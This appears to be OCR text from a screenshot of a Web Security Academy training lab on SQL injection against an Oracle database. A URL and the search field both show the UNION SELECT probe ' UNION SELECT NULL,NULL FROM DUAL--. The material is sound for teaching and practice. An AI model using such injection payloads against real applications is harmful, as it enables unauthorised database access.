 Lab: SQL injection attack, queryi
SQL injection attack, querying th
https://0adc00f8040393458008084c00a20001.web-security-academy.net/filter?category=%27%20UNION%20SELECT%...
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT NULL,NULL FROM DUAL--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Tech gifts